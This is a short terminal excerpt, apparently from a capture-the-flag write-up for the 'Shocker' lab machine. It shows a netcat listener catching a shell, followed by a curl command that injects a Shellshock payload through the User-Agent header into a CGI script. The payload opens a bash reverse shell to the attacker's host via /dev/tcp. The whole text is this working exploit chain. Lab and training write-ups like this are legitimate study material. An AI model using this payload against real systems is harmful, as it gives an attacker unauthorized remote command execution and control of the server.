 ❯ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.56: inverse host lookup failed: Unknown host
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.56] 55500
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
❯ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1'" \
http://10.10.10.56/cgi-bin/user.sh